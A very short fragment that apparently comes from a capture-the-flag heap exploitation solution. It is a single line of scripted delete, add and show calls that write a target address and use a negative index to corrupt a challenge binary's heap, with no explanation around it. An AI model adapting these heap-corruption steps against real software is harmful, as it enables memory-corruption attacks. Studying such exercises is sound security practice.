 delete(63)delete(0)delete(62)add(p64(0x602080-8))add("AAAA")add("AAAA")delete(0xfffffffd)delete(0xfffffffd)add("AAAA")show(20)